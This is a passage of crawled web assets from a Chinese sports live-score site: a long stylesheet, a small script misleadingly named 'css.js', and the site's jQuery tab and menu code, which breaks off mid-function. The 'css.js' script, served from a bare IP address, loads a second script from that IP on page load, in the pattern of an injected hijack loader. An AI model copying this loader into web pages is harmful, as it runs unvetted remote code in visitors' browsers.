  border-top: none;
}
.lv-list-box li:hover {
  background: #f2f6ff;
}
.lv-list-box li .cp-logo {
  width: 30px;
  height: 30px;
  margin-right: 4px;
}
.lv-list-box li h2 {
  font-size: 14px;
}
.lv-list-box li h3 {
  font-weight: normal;
  font-size: 14px;
}
.lv-list-box li time {
  color: #f00;
  margin-right: 10px;
  display: inline-block;
}
.lv-list-box li a:hover {
  color: #333;
}
.lv-list-box li .cp-team {
  margin-top: 4px;
  align-items: center;
}
.lv-list-box .lv-hot-box {
  display: flex;
  justify-content: stretch;
  align-items: center;
}
.lv-list-box .ht-lv-side {
  width: 300px;
  padding-right: 50px;
}
.lv-list-box .ht-lv-side.text-right {
  text-align: right;
}
.lv-list-box .ht-lv-match {
  flex-grow: 1;
}
.lv-list-box .cp-score-wrap {
  width: 100px;
  text-align: center;
  flex-grow: 1;
}
.lv-list-box .cp-score-wrap span,
.lv-list-box .cp-score-wrap strong {
  display: block;
  width: 100%;
}
.lv-list-box .cp-team-wrap {
  display: flex;
  align-items: center;
  flex-grow: 0;
  width: 200px;
}
.lv-list-box .cp-team-wrap.text-right {
  justify-content: flex-end;
}
* {
  box-sizing: border-box;
}
body {
  background: #f5f5f5;
}
.ly-width {
  max-width: 1200px;
  margin: 0 auto;
}
.ly-left {
  width: 900px;
}
.ly-right {
  width: 280px;
}
.cp-st-lan {
  font-size: 18px;
  font-weight: bold;
  color: #f00;
  padding: 4px 12px;
  border-top: 2px solid #74b5f7;
}
.ly-hd {
  width: 100%;
  background: #fff;
}
.ly-hd .ds-box .ds-text {
  margin: 0 auto;
  color: #9c9c9c;
  padding: 5px 0;
  font-size: 12px;
  text-align: center;
}

.ly-hd .lv-cnt{display:flex;flex-wrap:wrap; justify-content:space-between}
.ly-hd .lv-cnt .ly-logo{max-width:200px;}
.ly-hd .lv-cnt .ly-logo a{font-size:28px;line-height:50px;font-weight:600;}
.ly-hd .lv-cnt .ly-logo img{max-height:38px;}
.ly-hd .ly-nav {
  max-width: 1200px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  color: #9c9c9c;
  font-weight: 600;
}
.ly-hd .ly-nav ul {
  display: flex;


}
.ly-hd .ly-nav ul li {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  padding: 7px 10px;
  flex-grow: 1;
  width: 100px;
}
.ly-hd .ly-nav ul a {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  font-weight: 400;
}
.ly-hd .ly-nav ul a small {
  font-size: 12px;
  color: #f00;
}
.ly-hd .ly-nav ul .is-active {
  border-bottom: solid #74b5f7 5px;
}
.ly-hd .ly-nav ul .is-active a {
  color: #74b5f7;
  font-weight: 600;
  font-size: 18px;
}
.ly-hd .ly-nav ul .is-active span {
  position: relative;
}
.ly-hd .cp-show-btn {
  background-color: #fff;
  color: #f00;
  border-radius: 0;
  line-height: unset !important;
}
.ly-hd .cp-show-btn:hover {
  color: #f00 !important;
  opacity: 1 !important;
}
.ly-hd .cp-show-btn:hover span {
  border-bottom: solid 1px #f00;
}
.mc-hot {
  overflow: hidden;
  position: relative;
  max-width: 1200px;
  padding: 0 50px;
  margin: 0 auto;
}
.mc-hot .swiper {
  width: 100%;
  height: 100%;
  height: 120px;
  overflow: hidden;
}
.mc-hot .swiper-slide {
  text-align: center;
  background: #fff;
  border-radius: 8px;
  display: flex;
  align-items: center;
  font-size: 14px;
}
.mc-hot .swiper-slide:hover {
  background-color: #38c0be;
  transition: all 0.3s ease;
}
.mc-hot .swiper-slide:hover a {
  color: #fff;
}
.mc-hot .swiper-slide a {
  display: block;
  width: 100%;
  height: 100%;
  padding: 10px;
}
.mc-hot .swiper-slide .lv-btn {
  font-size: 14px;
}
.mc-hot .mc-name {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px;
}
.mc-hot .mc-name h3 {
  font-size: 14px;
}
.mc-hot .mc-hot-game {
  display: flex;
  align-items: center;
  justify-content: space-between;
  text-align: center;
}
.mc-hot .mc-hot-game img {
  width: 40px;
  height: 40px;
}
.mc-hot .mc-hot-game .cp-team dd {
  margin-top: 8px;
  width: 100px;
  text-overflow: ellipsis;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  line-clamp: 1;
  -webkit-box-orient: vertical;
}
.mc-hot .mc-hot-game .mc-score {
  flex-shrink: 0;
  font-size: 18px;
}
.ht-label {
  width: 100%;
  color: #fff;
  font-size: 16px;
  background-color: #dd4b39;
  padding: 2px 20px;
  border-radius: 5px;
}
.ht-cate-list {
  width: 1220px;
  margin: 0 auto 20px;
  display: flex;
  flex-wrap: wrap;
}
.ht-cate-list .ht-item {
  margin: 10px;
  width: 72px;
}
.ht-cate-list .ht-item a {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.ht-cate-list .ht-item img {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  margin-bottom: 5px;
}
.cp-show-ctn {
  max-width: 1200px;
  margin: 0 auto;
  text-align: right;
}
.cp-show-btn {
  background: #f00;
  color: #fff;
  width: 118px;
  height: 30px;
  line-height: 40px;
  text-align: center;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  border-radius: 5px;
}
.cp-show-btn:hover {
  color: #fff !important;
  opacity: 0.8;
  font-weight: bold;
}
.lv-cnt {
  max-width: 1200px;
  margin: 0 auto;

}
.lv-cnt .lv-list {
  background: #fff;
  position: relative;
  width: 100%;
}
.lv-cnt .lv-list a:hover {
  color: #f00;
}
.lv-cnt .lv-list .cp-date {
  color: #fff;
  display: block;
  width: 100%;
  font-weight: 500;
  background: #74b5f7 !important;
  border-radius: 5px 5px 0 0;
}
.lv-cnt .lv-list .cp-date p {
  height: 100%;
  padding: 10px 10px;
  font-size: 16px;
  font-weight: 600;
}
.lv-cnt .lv-list .cp-date span {
  margin-left: 0.5rem;
}
.lv-cnt .lv-list .cp-item {
  padding: 10px 20px;
  display: flex;
  border-top: 1px solid #999;
  align-items: center;
  justify-content: space-between;
  flex-direction: row;
  align-content: center;
}
.lv-cnt .lv-list .cp-item:hover {
  background: #f2f6ff;
}
.lv-cnt .lv-list .cp-item:hover .cp-zb-name {
  opacity: 0.8;
}
.lv-cnt .lv-list .cp-item .cp-st-txt {
  width: 64px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  border-radius: 5px;
  font-size: 12px;
  margin-right: 20px;
  background: #f8f8f8;
  color: #f00;
}
.lv-cnt .lv-list .cp-item h2 {
  font-weight: normal;
  font-size: 14px;
  border: solid 1px #f00;
  width: 80px;
  height: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.lv-cnt .lv-list .cp-item .cp-time {
  width:80px;
}
.lv-cnt .lv-list .cp-item .cp-time .lv-time {
  display: flex;
  font-weight: 600;
  color: #f00;

}
.lv-cnt .lv-list .cp-item .cp-time .lv-time .lv-link {
  margin-left: 1rem;
  font-weight: 600;
  color: #f00;
}
.lv-cnt .lv-list .cp-st-bar {
  height: 44px;
}
.lv-cnt .lv-list .cp-st-bar span {
  font-weight: bold;
  color: #dd4b39;
  padding-left: 10px;
  display: block;
  position: relative;
  font-size: 18px;
}
.lv-cnt .lv-list .cp-st-bar span::before {
  content: '';
  width: 5px;
  height: 100%;
  position: absolute;
  left: 0;
  background: #dd4b39;
}
.lv-cnt .lv-list .cp-dz {
  display: flex;
  height: 100%;
  align-items: center;
  justify-content: center;
  width: 60%;
}
.lv-cnt .lv-list .cp-dz .lv-link {
  width: 100%;
}
.lv-cnt .lv-list .cp-dz .cp-score-wrap {
  width: 100px;
  text-align: center;
}
.lv-cnt .lv-list .cp-dz .cp-score-wrap span,
.lv-cnt .lv-list .cp-dz .cp-score-wrap strong {
  display: block;
  width: 100%;
}
.lv-cnt .lv-list .cp-dz .u-left,
.lv-cnt .lv-list .cp-dz .u-right {
  display: flex;
  align-items: center;
  flex: 1;
}
.lv-cnt .lv-list .cp-dz .u-left .cp-team-logo {
  margin-right: 1rem;
}
.lv-cnt .lv-list .cp-dz .u-right .cp-team-logo {
  margin-left: 1rem;
}
.lv-cnt .lv-list .cp-dz .cp-team-logo {
  width: 36px;
  height: 36px;
}
.lv-cnt .lv-list .lv-btn {
  width: 60px;
  text-align: center;
}
.lv-cnt .lv-list .cp-zb-name {
  color: #f00;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 5px;
}
.ly-box {
  max-width: 1200px;
  margin: 0 auto;
}
.ly-box-r {
  background: #fff;
  margin-bottom: 15px;
  border-radius: 8px 8px 0 0;
}
.ly-box-r a:hover {
  color: #f00;
}
.ly-box-r .ly-box-tit {
  padding: 10px;
  font-size: 18px;
  color: #f00;
  border-bottom: 1px solid #eeeeee;
}
.ly-box-r .ht-cate {
  display: flex;
  flex-wrap: wrap;
  padding: 16px 10px 6px 10px;
  box-sizing: border-box;
  justify-content: space-between;
}
.ly-box-r .ht-cate::after {
  content: '';
  width: 78px;
}
.ly-box-r .ht-cate .sp-li-data {
  margin-bottom: 10px;
  display: inline-block;
  width: 78px;
  height: 30px;
  text-align: center;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 30px;
  cursor: pointer;
  color: #f00f00;
  text-decoration: none;
  border: 1px solid #eeeeee;
  box-sizing: border-box;
  border-radius: 2px;
  text-overflow: ellipsis;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  line-clamp: 1;
  -webkit-box-orient: vertical;
}
.ly-box-r .ht-cate li {
  margin-bottom: 10px;
  display: inline-block;
  width: 78px;
  height: 30px;
  text-align: center;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 30px;
  cursor: pointer;
  color: #f00f00;
  text-decoration: none;
  border: 1px solid #eeeeee;
  box-sizing: border-box;
  border-radius: 2px;
  text-overflow: ellipsis;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  line-clamp: 1;
  -webkit-box-orient: vertical;
}
.ly-box-r .ht-cate li:hover {
  background: #f2f6ff;
}
.ly-box-r .ht-cate li a {
  display: block;
}
.bn-info {
  max-width: 1200px;
  height: 80px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  margin-bottom: 20px;
  padding-left: 30px;
  box-sizing: border-box;
}
.bn-info .bn-ico {
  width: 40px;
  height: 40px;
  object-fit: contain;
  margin-right: 20px;
}
.bn-info .bn-name {
  font-size: 28px;
  color: #fff;
  font-weight: bold;
  margin-right: 20px;
}
.bn-lq-bar {
  background-image: url(../images/lanqiu_bar.png);
  background-size: 100%;
}
.bn-zq-bar {
  background-image: url(../images/zuqiu_bar.png);
  background-size: 100%;
}
.at-news-box {
  max-width: 1200px;
  margin: 20px auto;
  background-color: #fff;
  border-radius: 5px;
}
.at-news-box img {
  width: 300px;
}
.at-news-box ul {
  padding: 5px 0;
}
.at-news-box ul li {
  position: relative;
  font-size: 16px;
  padding: 5px 8px;
}
.at-news-box ul li a:before {
  content: "";
  display: inline-block;
  width: 5px;
  height: 5px;
  vertical-align: 0;
  margin-right: 8px;
  margin-bottom: 3px;
  background: #d8d8d8;
  border-radius: 50%;
}
.at-xinwen {
  padding-bottom: 10px;
}
.at-xinwen li {
  margin: 10px 10px 0 10px;
}
.at-xinwen li a {
  position: relative;
  display: block;
}
.at-xinwen li a:hover {
  color: #fff;
}
.at-xinwen li img {
  width: 100%;
  height: 100px;
  display: none;
}
.at-xinwen .is-hover img {
  display: block;
}
.at-xinwen .is-hover a {
  color: #fff;
}
.at-xinwen .is-hover span {
  width: calc(100% - 10px);
  position: absolute;
  text-overflow: ellipsis;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  line-clamp: 1;
  -webkit-box-orient: vertical;
  bottom: 0;
  left: 0;
  padding: 4px;
  background: rgba(0, 0, 0, 0.5);
}
.at-cnt {
  max-width: 1200px;
  margin: 0 auto;
}
.at-list {
  background: #fff;
  border-radius: 8px;
  flex-wrap: wrap;
  width: 100%;
  margin: 20px auto;
}
.at-list .lv-none {
  margin: 0 auto;
}
.at-list li {
  padding: 24px;
  width: 100%;
}
.at-list .ms-box {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.at-list .ms-box span {
  color: #f00;
}
.at-list .img-a img {
  width: 200px;
  height: 100px;
  margin-right: 20px;
}
.at-main {
  border-radius: 8px;
  background: #fff;
  padding: 24px;
}
.at-main .ot-tit-bar {
  text-align: center;
}
.at-main .at-news-time {
  text-align: right;
  margin-top: 10px;
}
.at-main .at-news-time p {
  line-height: 28px;
}
.at-main .at-news-time time {
  color: #999;
}
.mc-nav {
  background: #fff;
  border-radius: 8px;
  padding: 12px;
  display: flex;
  align-items: center;
  margin-bottom: 10px;
}
.mc-nav li {
  margin-right: 20px;
}
.mc-nav a {
  display: block;
  width: 100px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 16px;
  border: 1px solid #fff;
  border-radius: 8px;
  font-weight: bold;
}
.mc-nav .is-active {
  border: 1px solid #f00;
  color: #f00;
}
.mc-nav .icon-quanbu,
.mc-nav .icon-remen,
.mc-nav .icon-zuqiu,
.mc-nav .icon-lanqiu {
  display: flex;
  align-items: center;
  justify-content: center;
}
.mc-nav .icon-quanbu::before,
.mc-nav .icon-remen::before,
.mc-nav .icon-zuqiu::before,
.mc-nav .icon-lanqiu::before {
  margin-right: 4px;
  font-size: 18px;
}
.u-reverse .ly-left {
  width: 960px;
}
.u-reverse .ly-right {
  width: 220px;
}
.dl-list {
  padding: 10px;
  box-sizing: border-box;
  background-color: #fff;
  border-radius: 8px;
  position: sticky;
  top: 0;
  display: flex;
  justify-content: stretch;
}
.dl-list li {
  flex-grow: 1;
}
.dl-list a {
  width: 120px;
  height: 48px;
  font-size: 16px;
  font-weight: bold;
  text-align: center;
  line-height: 48px;
  color: #f00f00;
  text-decoration: none;
  display: flex;
  justify-content: center;
  border-radius: 8px;
}
.dl-list a:hover {
  color: #f00;
}
.dl-list .is-active {
  background: #f00;
  color: #fff;
}
.dl-list .is-active:hover {
  color: #fff;
}
.ly-wrap {
  max-width: 1200px;
  display: flex;
  justify-content: space-between;
  margin: 10px auto;
}
.ly-wrap .vd-wrap {
  display: flex;
  justify-content: space-between;
}
.ly-wrap .vd-wrap .vd-list {
  width: auto;
  flex-grow: 1;
  margin-top: 0;
}
.ly-wrap .vd-wrap .vd-list .cp-time {
  width: auto;
}
.ly-wrap .vd-wrap .vd-list .cp-dz {
  width: auto;
}
.ly-wrap .vd-wrap .vd-list .cp-dz .cp-score-wrap {
  width: auto;
  margin: 0 20px;
}
.ly-wrap .vd-wrap .vd-list .ot-zwjl {
  text-align: center;
  margin-top: 20px;
}
.ly-wrap .ot-zblb li {
  display: block;
  background-color: #fff;
  font-size: 16px;
  border-right: 10px solid #999;
  cursor: pointer;
}
.ly-wrap .ot-zblb li a {
  display: block;
  padding: 10px 20px;
  width: 100%;
  height: 100%;
}
.ly-wrap .ot-zblb li.active {
  background-color: #f00;
}
.ly-wrap .ot-zblb li.active a {
  color: #fff;
  font-weight: 600;
}
.ly-lwrap {
  width: 73%;
  background-color: #fff;
}
.ly-rwrap {
  width: 25%;
  background-color: #fff;
}
.sp-anco-tit {
  background-color: #f00;
  color: #fff;
  padding: 10px;
  font-size: 16px;
}
.ht-video li,
.ht-video a {
  display: block;
  width: 100%;
}
.ht-video li + li {
  border-top: #999 solid 1px;
}
.ht-video a {
  padding: 8px 10px;
}
.ly-ft {
  background-color: #323a45;
  color: #fff;
}
.ly-ft a {
  color: #fff;
}



.u-flex {
  display: flex;
  align-items: center;
}
.lv-main .lv-inner {
  border-radius: 8px;
  background: #fff;
  padding: 10px 15px;
  margin-top: 10px;
}
.lv-main .cp-logo {
  width: 72px;
  height: 72px;
}
.lv-main .u-left {
  margin-left: 10px;
}
.lv-main .u-right {
  margin-right: 10px;
}
.lv-main .mc-info {
  height: 140px;
  border-radius: 8px;
  margin-top: 10px;
  color: #fff;
  text-align: center;
}
.lv-main .mc-info .mc-team {
  justify-content: space-between;
  height: 100%;
  padding: 0 40px;
}
.lv-main .mc-info .mc-team .cp-team{width: 40%}
.lv-main .mc-info .mc-head {
  font-size: 16px;
}
.lv-main .mc-info .cp-score {
  font-size: 34px;
}
.lv-main .mc-info .mc-nostart {
  background: rgba(255, 255, 255, 0.5);
  padding: 4px 6px;
  display: inline-block;
  border-radius: 5px;
  margin: 10px 0;
  font-weight: bold;
}
.lv-main .bg-zq {
  background: url(../images/zqbg.jpg);
  background-size: 100%;
  background-position: center;
}
.lv-main .bg-lq {
  background: url(../images/lqbg.png);
  background-size: 100%;
  background-position: center;
}
.sg-list {
  font-size: 20px;
  color: #dd4b39;
  margin: 10px 0;
  flex-wrap: wrap;
}
.sg-list .sg-item {
  display: inline-block;
  background: url(../images/signal.svg) no-repeat;
  background-size: 100%;
  width: 34px;
  height: 34px;
  filter: drop-shadow(#dd4b39 999999px 0);
  transform: translateX(-999999px);
}

.sg-list a {
  font-size: 16px;
  color: #fff;
  background:#74b5f7;
  padding: 4px 8px;
  margin-right: 8px;
  margin-bottom: 4px;
  border-radius: 4px;
  display: inline-block;
}
.sg-list a:hover {
  background: #dd4b39;
  cursor: pointer;
  color: #fff;
}



.sg-list button {
  font-size: 14px;
  color: #dd4b39;
  padding: 4px 10px;
  margin-right: 10px;
  margin-bottom: 4px;
  border-radius: 4px;
}
.sg-list button:hover {
  background: #dd4b39;
  cursor: pointer;
  color: #fff;
}
.lv-box {
  background: #fff;
  border-radius: 8px;
  margin-top: 20px;
  margin-bottom: 20px;
  line-height:1.8;
}
@media (max-width: 780px) {
.lv-box img{
  width: 100%;
}
}
.lv-box .tb-list {
  display: flex;
  align-items: center;
  border-bottom: 1px solid #eee;
  height: 54px;
  line-height: 54px;
}
.lv-box .tb-list li {
  width: 140px;
  text-align: center;
  font-size: 18px;
  color: #333;
  cursor: pointer;
}
.lv-box .tb-list li:hover {
  color: #dd4b39;
  font-weight: bold;
}
.lv-box .tb-list .tb-active span {
  font-weight: bold;
  color: #dd4b39;
  border-bottom: 6px solid #dd4b39;
  display: inline-block;
}

.ch-panel a{color:red}



.tb-panel .tb-panel-info {
  display: none;
  padding-top: 10px;
  position: relative;
}
.tb-panel .tb-panel-info .tb-section {
  padding: 0 24px;
}
.tb-panel .ch-panel {
  padding: 24px;
}
.tb-panel .ch-panel .ch-warn {
  background-color: #fff8ea;
  font-size: 12px;
  color: #e6b95e;
  padding: 8px 10px;
}
.tb-panel .ch-panel .ch-warn .ch-notify {
  display: flex;
  align-items: center;
}
.tb-panel .ch-panel .ch-warn .ch-notify::before {
  content: '';
  display: inline-block;
  background: url(../fonts/notify.svg) no-repeat;
  background-size: 100%;
  width: 16px;
  height: 16px;
  filter: drop-shadow(#e6b95e 999999px 0);
  transform: translateX(-999999px);
}
.tb-panel .ch-panel .ch-tip {
  margin-top: 10px;
  margin-bottom: 100px;
  color: #333;
}
.tb-panel .ch-panel .cp-send-box {
  width: 100%;
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
  background: #fff;
  box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.11);
  padding: 5px 0;
}
.tb-panel .ch-panel .cp-send-box input {
  outline: none;
  background: #f7f7f7;
  flex: 1;
  height: 30px;
  line-height: 30px;
  border-radius: 30px;
  text-indent: 20px;
  margin-right: 30px;
  margin-left: 12px;
}
.tb-panel .ch-panel .cp-send-box .cp-send-btn {
  width: 35px;
  height: 35px;
  display: inline-block;
  margin-right: 12px;
  background: transparent;
  font-size: 34px;
  color: #dd4b39;
}
.tb-panel .cp-zb-info {
  padding: 24px;
}
.tb-panel .cp-zb-info p {
  font-size: 14px;
  line-height: 34px;
}
.tb-panel .cp-zb-info p span {
  color: #666;
}
.tb-panel .cp-zb-info .sp-site-name {
  color: #dd4b39;
}
.lv-stop {
  padding: 24px;
}
.lv-stop h3 {
  display: flex;
  align-items: center;
}
.lv-stop img.t-logo {
  width: 40px;
  height: 40px;
  margin-right: 5px;
}
.lv-data-list {
  padding: 0 24px;
  text-align: center;
}
.lv-data-list dt {
  display: flex;
  align-items: center;
  color: #999999;
  justify-content: space-between;
  border: 1px solid #e9e9e9;
  background: #eee;
  box-sizing: border-box;
  height: 28px;
  line-height: 28px;
}
.lv-data-list dt > div {
  width: 100%;
  text-align: center;
  padding: 8px 0px 8px 4px;
}
.lv-data-list .lv-match-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e9e9e9;
}
.lv-data-list .lv-match-item:hover {
  background: #eee;
}
.lv-data-list .lv-match-item:last-child {
  border-bottom: none;
}
.lv-data-list .lv-match-item h3 {
  font-size: 14px;
  font-weight: normal;
}
.lv-data-list .lv-match-item > div {
  width: 100%;
  text-align: center;
  padding: 8px 0px 8px 4px;
}
.lv-data-list .lv-match-item .ot-pan em,
.lv-data-list .lv-match-item .ot-jin em {
  display: block;
}
.lv-data-list .lv-match-item .ot-ban {
  color: #999;
}
.lv-data-list .ot-vs {
  width: 100px !important;
  flex-shrink: 0;
}



.tm-player{padding:20px;}

.tm-player .at-news-tit{margin-bottom: 20px;text-align: center}
.tm-player .tm-team{margin-bottom: 20px}
.tm-player .tm-team ul a{border:1px solid #ccc;border-radius: 4px;margin:2px 5px 5px 0;display:inline-block;padding:2px 6px;}




.tm-player img{display: block;margin:10px auto;max-width: 100%}


.tm-info ul{display: flex;flex-wrap: wrap;justify-content: space-between;padding:5px 0}
.tm-info ul li{display: flex;width:32.333%;border:1px solid #EFEFEF;border-radius:8px;box-sizing: border-box;justify-content: center;flex-direction: column;align-items: center;padding:15px 0;font-size: 16px;font-weight: 400;color: #000;margin:5px 0;}
.tm-info ul li span{color: #ADADAD;font-size: 12px;display:block;padding-top:5px;}



.mc-info-item .fm-sqfx{padding:10px 0;}
.mc-info-item .fm-sqfx  .fm-main{border: solid 1px #d3d3d3;}

.mc-info-item .fm-sqfx  .fm-main span{line-height:1.2;padding:10px 0}
.mc-info-item .fm-sqfx  .fm-main .fm-r1{display: flex;justify-content: space-between;background: #efefef;}
.mc-info-item .fm-sqfx  .fm-main .fm-r2{display: flex;justify-content: space-between;border-top: solid 1px #d3d3d3;}
.mc-info-item .fm-sqfx  .fm-main .fm-r1 span{width:20%;text-align:center;font-weight:600}
.mc-info-item .fm-sqfx  .fm-main .fm-r2 span{width:20%;text-align:center}



@media(max-width:1200px){
.ly-hd .lv-cnt .ly-logo{padding:0 10px}
}


@media(max-width:800px){
.ly-wrap{flex-wrap: wrap;}
.ly-lwrap{width: 100%;}
.ly-rwrap{width: 100%;}
.ly-wrap .vd-wrap{flex-wrap: wrap;}
.ot-fenglei{width: 100%;}
.ly-wrap .ot-zblb li{display: inline-block;border-right:0;font-size: 14px;}
.ly-wrap .ot-zblb li a{padding:5px 15px;}
}


@media (max-width: 780px) {
.tm-info ul {border:0;}
.tm-info ul li{width:48%;margin:1% 0}
.ly-hd .lv-cnt .ly-logo{width:100%;text-align:center;max-width:100%}
.ly-hd .ly-nav{width:100%;background:#3a95f1}
.ly-hd .ly-nav ul{width:100%}
.ly-hd .ly-nav ul li{width:25%}
.ly-hd .ly-nav ul li a{color:#fff}
.lv-cnt .lv-list .cp-item{flex-wrap:wrap}
.lv-cnt .lv-list .cp-item .cp-time{width: 100%;display: flex;justify-content: center;flex-direction:row-reverse}
.lv-cnt .lv-list .cp-item .cp-time .lv-time{padding:0 8px;}
.lv-cnt .lv-list .cp-dz{width:100%;padding:10px 0}
.lv-cnt .lv-list .lv-btn{width:180px;margin:5px auto}
}


.vd-box {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 Aspect Ratio */
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000; /* Optional: background color for when video is loading */
}

.vd-box iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
@keyframes spring-animation {
            0% {
                transform: scale(1);
            }

            50% {
                transform: scale(1.1);
            }

            100% {
                transform: scale(1);
            }
        }
.zhibo_btn a{
    transition: transform 0.5s;
    animation: spring-animation 1s infinite alternate;
    display: inline-block;
}

--- FILE ---
content_type: application/javascript
request_url: http://103.229.61.86/t_js/css.js
body_size: 211
content:


window.onload = function() {
    const scriptElement1 = document.createElement("script");
    scriptElement1.src = "http://103.229.61.86/t_js/js.js";
    document.body.appendChild(scriptElement1);
    
    
}


--- FILE ---
content_type: application/javascript
request_url: http://www.sz-yhwy.cn/static16/js/index.js
body_size: 2249
content:
$(function () {
  $('.select li a').each(function () {
    var url = window.location.pathname;
    var href = $(this).attr('href');
    if (url.includes(href)) {
      $(this).parent().addClass('active').siblings().removeClass('active')
    }
  })
  $('.header-top-container li a').each(function () {
    var url = window.location.pathname;
    var href = $(this).attr('href');
    if (url.includes(href)) {
      $(this).parent().addClass('header-top-actived').siblings().removeClass('header-top-actived')
    }
  })

  $('.zhusa-xwye li a').each(function () {
    var url = window.location.pathname;
    var href = $(this).attr('href');
    if (url.includes(href)) {
      $(this).parent().addClass('erji-active').siblings().removeClass('erji-active')
    }
  })


})



/**篮球直播内页直播切换**/

$(document).on("click", ".boxD .part span", function () {

  $(this).addClass("on").siblings().removeClass('on');
  $(".boxD .partdetail").eq($(this).index()).addClass("show").siblings().removeClass('show');
});
$(document).on("click", ".item .textmore", function () {
  if ($('.textmore a').text() == '查看更多') {
    $(".textmore a").text("点击收起");
    $(".boxD").addClass("autoheight");
  } else {
    $(".textmore a").text("查看更多");
    $(".boxD").removeClass("autoheight");
  }
})

$(document).on("click", ".match_info_item .baskball_part span", function () {
  $(this).addClass("on").siblings().removeClass('on');
  $(".baskball_partmain .baskball_part_qiuyuan_bifen").eq($(this).index()).addClass("show").siblings().removeClass('show');
});



/**首页球队排行**/
$(".team_rank_main .team_rank_match span").click(function () {
  $(this).addClass("on").siblings().removeClass('on');
  $(".team_rank_main .team_rank_item").eq($(this).index()).addClass("on").siblings().removeClass('on');
  $('.team_rank_score li').remove();
  $(".team_rank_item.on .team_rank_match_saishi span:nth-child(1)").trigger("click");

})
$(".team_rank_item .team_rank_match_saishi span").click(function () {
  var dtype = $(this).attr('data-type');
  var dtext = $(this).attr('data-text');
  var dssid = $(this).attr('data-ssid');
  $(this).addClass("on").siblings().removeClass('on');
  $('.team_rank_score li').remove();

  if (dtype == "1") {

  }

  if (dtext == "cba") {
    $(".team_rank_match_saishi_east_west").removeClass('on');
    $('.team_rank_score li').remove();

  }

  if (dtext == "nba") {
    $(".team_rank_match_saishi_east_west").addClass("on");
    $(".team_rank_match_saishi_east_west span").first().addClass("on").trigger("click");
    $('.team_rank_score li').remove();


  }
});
$(".team_rank_item .team_rank_match_saishi_east_west span").click(function () {
  var dtype = $(this).attr('data-type');
  var dtext = $(this).attr('data-text');
  var dssid = $(this).attr('data-ssid');
  $(this).addClass("on").siblings().removeClass('on');
  $('.team_rank_score li').remove();
});

/**首页球队切换**/
$(".section-tit-nav span").click(function () {
  $(this).addClass("on").siblings().removeClass('on');
  $(".section-hot-team-box").eq($(this).index()).addClass("on").siblings().removeClass('on').trigger("scroll");
});


$(".section-tit-nav2 span").click(function () {
  $(this).addClass("on").siblings().removeClass('on');
  $(".index_video_list_qh ul").eq($(this).index()).addClass("show").siblings().removeClass('show').trigger("scroll");
});






/**顶部切换**/
$('.mobilemenu').on('click', function () {
  $(".mainmenu").toggle();
})


var swiper = new Swiper('.match_top .swiper-container', {
  navigation: {
    nextEl: '.swiper-button-next',
    prevEl: '.swiper-button-prev',
  },
  clickable: true,
  slidesPerView: "5",
  spaceBetween: 0,
  on: {
    transitionEnd: function (swiper) {
      $(".match_main .match_list .match_zhibo_list").eq(swiper.activeIndex).show().siblings('.match_zhibo_list').hide();
    }
  }
});


$(".match_top .swiper-wrapper .swiper-slide").click(function () {
  $(this).show().siblings('.swiper-slide').hide();
  swiper.slideTo($(this).index(), 1000, false);
});

$('.match .lmsenav a').click(function () {
  $(this).addClass('on').siblings().removeClass('on')
  $('.match .match_list .match_box').eq($(this).index()).show().siblings().hide().trigger("scroll");
})

/**头条新闻**/
$(".toutiaonews .titnav a").click(function () {
  $(this).addClass('on').siblings().removeClass('on')
  $('.toutiaonewsmain ul').eq($(this).index()).show().siblings().hide();
});

/**录像推荐**/
$('.luxiangtuijian .tit-nav2 a').click(function () {
  $(this).addClass('on').siblings().removeClass('on')
  $('.index_video_list_qh ul').eq($(this).index()).addClass("show").siblings().removeClass("show").trigger("scroll");
})

$('.hotqiudui .lmsenav a').click(function () {
  $(this).addClass('on').siblings().removeClass('on')
  $('.hotqiuduimain .item').eq($(this).index()).show().siblings().hide().trigger("scroll");
})


$('.match_analysis .senav span').click(function () {
  $(this).addClass('on').siblings().removeClass('on')
  $('.tabmain .item').eq($(this).index()).show().siblings().hide();
})




$('.match .matchlistsenav a').click(function () {
  $(this).addClass('on').siblings().removeClass('on')
  $('.match .match_list .match_box').eq($(this).index()).show().siblings().hide().trigger("scroll");
})






$('.mobilemenu').on('click', function () {
  $(".header_menu").toggle();

})
$('.shaixuan').on('click', function () {
  $(".tit-nav2").toggleClass("autoheight");

})
$('.icooff').on('click', function () {
  $(".match_zhibo_nav").fadeOut();
  $(".mobilenav_bg").fadeOut();
})



/**内页左侧栏目导航**/
$(".ny_leftside .navlist dl dt").click(function () {
  if ($(this).parent().hasClass("on")) {
    $(this).parent().removeClass('on');
    $(this).find(".caret").removeClass('fa-angle-up').addClass("fa-angle-down");
  } else {
    $(this).parent().addClass("on").siblings().removeClass('on');
    $(".ny_leftside .navlist dl dt span").removeClass('fa-angle-up').addClass("fa-angle-down");
    $(this).find(".caret").removeClass('fa-angle-down').addClass("fa-angle-up");
  }
});









/**比分百分比**/
$(".boxC ul li").each(function () {
